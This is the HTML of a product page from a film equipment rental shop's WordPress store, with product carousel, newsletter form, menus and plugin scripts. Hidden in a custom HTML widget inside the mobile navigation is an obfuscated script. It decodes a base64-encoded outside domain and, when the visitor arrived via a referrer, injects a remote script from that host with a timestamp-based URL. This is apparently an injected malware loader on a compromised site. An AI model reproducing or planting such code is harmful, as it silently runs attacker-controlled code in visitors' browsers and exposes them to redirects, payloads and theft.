					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/black-pro-mist-1-8/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2254" data-product_sku="" aria-label="Read more about &ldquo;BLACK PRO-MIST 1/8&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/black-pro-mist-1-8/">BLACK PRO-MIST 1/8</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/6-x-6/" rel="tag">6 x 6&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-929 -->
						</div>

</div><!-- #product-2491 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1722252997804{margin-bottom: 0px !important;padding-bottom: 0px !important;background-color: rgba(239,239,239,0.5) !important;*background-color: rgb(239,239,239) !important;}.vc_custom_1722249833580{margin-bottom: -60px !important;}.vc_custom_1722249829473{margin-bottom: 15px !important;}.vc_custom_1722332269022{padding-top: 40px !important;}#wd-66a77267048cf .woodmart-text-block{line-height:70px;font-size:60px;color:rgba(10,10,10,0.04);}#wd-66a77258ad549 .woodmart-title-container{line-height:50px;font-size:40px;}@media (max-width: 1199px) {#wd-66a77267048cf .woodmart-text-block{line-height:40px;font-size:30px;}html .wd-rs-66a8b466c26bb{padding-bottom:40px !important;}}@media (max-width: 767px) {#wd-66a77267048cf .woodmart-text-block{line-height:40px;font-size:30px;}html .wd-rs-66a8b466c26bb{padding-bottom:40px !important;}html .wd-rs-66a8b44e66f05 > .vc_column-inner{margin-bottom:0px !important;padding-bottom:0px !important;}}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid newsletter-form-design vc_custom_1722252997804 vc_row-has-fill wd-rs-66a77ec11035a"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-66a77267048cf" class="wd-text-block-wrapper wd-wpb wd-rs-66a77267048cf color-scheme-custom text-center vc_custom_1722249833580 hidden-xs hidden-sm">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-700 ">
					NEWSLETTER				</div>

							</div>
		
		<div id="wd-66a77258ad549" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-animation-slide-from-bottom wd-animation-normal wd-rs-66a77258ad549 wd-title-color-default wd-title-style-default text-center vc_custom_1722249829473 wd-width-enabled wd-underline-colored" style="--wd-max-width: 40%;">
			
			<div class="liner-continer">
				<h3 class="woodmart-title-container title  wd-font-weight-700 wd-fontsize-l" >NEWSLETTER</h3>
							</div>
			
			
			
		</div>
		
				<div id="wd-66a772cf7662d" class="wd-text-block wd-wpb reset-last-child wd-rs-66a772cf7662d text-left ">
			<p style="text-align: center;">Subscribe to our newsletter for exclusive discounts and updates on new equipment.</p>
		</div>
		
<div class="wpcf7 no-js" id="wpcf7-f5452-o1" lang="en-US" dir="ltr" data-wpcf7-id="5452">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/glimmer-glass-2-2/#wpcf7-f5452-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5452" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5452-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Enter your email" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBSCRIBE" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		<div id="wd-66d6b9947cf62" class="wd-text-block wd-wpb reset-last-child wd-rs-66d6b9947cf62 text-left ">
			<p style="text-align: center;">By subscribing you agree to with our <a href="https://platformstudios.com/privacy-policy/">Privacy Policy</a></p>
		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1722332269022 wd-rs-66a8b466c26bb"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 wd-rs-66a8b44436a39"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66a8b2294b261" class="wd-image wd-wpb wd-rs-66a8b2294b261 text-left  footer-logo-align">
			
			<img width="268" height="30" src="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-268x30.png" class="attachment-268x30 size-268x30" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-268x30.png 268w, https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-300x34.png 300w, https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-150x17.png 150w, https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1.png 465w" sizes="auto, (max-width: 268px) 100vw, 268px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 wd-rs-66a8b44e66f05"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element contact-us-menu-footer"><div class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://platformstudios.com/about-us/">ABOUT US</a></li>
<li id="menu-item-5460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5460"><a href="https://platformstudios.com/shop/">EQUIPEMENT</a></li>
<li id="menu-item-5463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5463"><a href="https://platformstudios.com/contact-us/">CONTACT US</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 wd-rs-66a8b456a6abe"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class=" wd-rs-66a8b283bb6f0 wd-social-icons  icons-design-default icons-size-default color-scheme-dark social-follow social-form-circle footer-logo-align text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/p/Platform-Studios-100057789124161/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/platformstudios/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>					</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2024 AddBloom. All rights reserved.Designed &amp; Developed by AddBloom															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://platformstudios.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5466 item-level-0" ><a href="https://platformstudios.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1931 item-level-0" ><a href="https://platformstudios.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Equipment</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1936 item-level-1" ><a href="https://platformstudios.com/product-category/camera/" class="woodmart-nav-link">CAMERAS</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1935 item-level-2" ><a href="https://platformstudios.com/product-category/lenses/" class="woodmart-nav-link">LENSES</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3080 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/tele/" class="woodmart-nav-link">Tele</a>
			<ul class="sub-sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3086 item-level-4" ><a href="https://platformstudios.com/product-category/lenses/macro/" class="woodmart-nav-link">Macro</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3081 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/anamorphic/" class="woodmart-nav-link">Anamorphic</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3084 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/prime/" class="woodmart-nav-link">Prime</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3085 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/zoom/" class="woodmart-nav-link">Zoom</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3087 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/special/" class="woodmart-nav-link">Special</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3088 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/broadcast/" class="woodmart-nav-link">Broadcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3144 item-level-2" ><a href="https://platformstudios.com/product-category/camera/arri/" class="woodmart-nav-link">Arri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3145 item-level-2" ><a href="https://platformstudios.com/product-category/camera/canon/" class="woodmart-nav-link">Canon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3146 item-level-2" ><a href="https://platformstudios.com/product-category/camera/red/" class="woodmart-nav-link">Red</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3147 item-level-2" ><a href="https://platformstudios.com/product-category/camera/phantom/" class="woodmart-nav-link">Phantom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3148 item-level-2" ><a href="https://platformstudios.com/product-category/camera/gopro/" class="woodmart-nav-link">GoPro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3149 item-level-1" ><a href="https://platformstudios.com/product-category/camera-accessories/" class="woodmart-nav-link">CAMERA ACCESSORIES</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3150 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/" class="woodmart-nav-link">Monitors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3151 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/heads-tripods/" class="woodmart-nav-link">Heads &amp; Tripods</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3152 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/matteboxe/" class="woodmart-nav-link">Matte Boxes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3153 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/filters/" class="woodmart-nav-link">Filters</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1934 item-level-1" ><a href="https://platformstudios.com/product-category/lighting/" class="woodmart-nav-link">LIGHTING</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3158 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/daylight/" class="woodmart-nav-link">Daylight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3161 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/tungsten/" class="woodmart-nav-link">Tungsten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3159 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/led/" class="woodmart-nav-link">LED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3160 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/fluorescent/" class="woodmart-nav-link">Kinoflo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1938 item-level-1" ><a href="https://platformstudios.com/product-category/grip/" class="woodmart-nav-link">GRIP</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3154 item-level-2" ><a href="https://platformstudios.com/product-category/grip/dollies/" class="woodmart-nav-link">Dollies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3155 item-level-2" ><a href="https://platformstudios.com/product-category/grip/tracks/" class="woodmart-nav-link">Tracks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3156 item-level-2" ><a href="https://platformstudios.com/product-category/grip/remote-heads/" class="woodmart-nav-link">Remote Heads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3157 item-level-2" ><a href="https://platformstudios.com/product-category/grip/camera-rigging-mounts/" class="woodmart-nav-link">Camera Rigging/Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1933 item-level-1" ><a href="https://platformstudios.com/product-category/cranes/" class="woodmart-nav-link">CRANES</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3141 item-level-2" ><a href="https://platformstudios.com/product-category/cranes/telescopic-cranes/" class="woodmart-nav-link">Telescopic Cranes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3142 item-level-2" ><a href="https://platformstudios.com/product-category/cranes/fixed-cranes/" class="woodmart-nav-link">Fixed Cranes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3143 item-level-2" ><a href="https://platformstudios.com/product-category/cranes/crane-arms/" class="woodmart-nav-link">Crane Arms</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3162 item-level-1" ><a href="https://platformstudios.com/product-category/logistics/" class="woodmart-nav-link">LOGISCTICS</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3164 item-level-2" ><a href="https://platformstudios.com/product-category/logistics/trucks/" class="woodmart-nav-link">Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3163 item-level-2" ><a href="https://platformstudios.com/product-category/logistics/generators/" class="woodmart-nav-link">Generators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3165 item-level-1" ><a href="https://platformstudios.com/product-category/sfx/" class="woodmart-nav-link">SFX</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3166 item-level-2" ><a href="https://platformstudios.com/product-category/sfx/haze-machine/" class="woodmart-nav-link">Haze Machine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3167 item-level-2" ><a href="https://platformstudios.com/product-category/sfx/wind-machine/" class="woodmart-nav-link">Wind Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3169 item-level-1" ><a href="https://platformstudios.com/product-category/sound/" class="woodmart-nav-link">SOUND</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3168 item-level-1" ><a href="https://platformstudios.com/product-category/technicians/" class="woodmart-nav-link">TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5467 item-level-0" ><a href="https://platformstudios.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-119" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://platformstudios.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://platformstudios.com"}},{"@type":"ListItem","position":2,"item":{"name":"CAMERA ACCESSORIES","@id":"https://platformstudios.com/product-category/camera-accessories/"}},{"@type":"ListItem","position":3,"item":{"name":"Filters","@id":"https://platformstudios.com/product-category/camera-accessories/filters/"}},{"@type":"ListItem","position":4,"item":{"name":"4 x 5.6\"","@id":"https://platformstudios.com/product-category/camera-accessories/filters/4-x-5-6/"}},{"@type":"ListItem","position":5,"item":{"name":"GLIMMER GLASS 2","@id":"https://platformstudios.com/product/glimmer-glass-2-2/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://platformstudios.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://platformstudios.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//platformstudios.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9d440435cd3e4b8ae31a5bfba0b27512","fragment_name":"wc_fragments_9d440435cd3e4b8ae31a5bfba0b27512","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//platformstudios.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/platformstudios.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d7471a41ac","remove_from_wishlist_nonce":"744f40216f","reload_wishlist_and_adding_elem_nonce":"ab923befe6","load_mobile_nonce":"e317c740ab","delete_item_nonce":"9a796cbbf4","save_title_nonce":"4fbd6c2901","save_privacy_nonce":"9c85ae8082","load_fragments_nonce":"6acd3320a4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/platformstudios.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/platformstudios.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d7471a41ac","remove_from_wishlist_nonce":"744f40216f","reload_wishlist_and_adding_elem_nonce":"ab923befe6","load_mobile_nonce":"e317c740ab","delete_item_nonce":"9a796cbbf4","save_title_nonce":"4fbd6c2901","save_privacy_nonce":"9c85ae8082","load_fragments_nonce":"6acd3320a4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/platformstudios.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/platformstudios.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//platformstudios.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.1" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//platformstudios.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.1" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/platformstudios.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
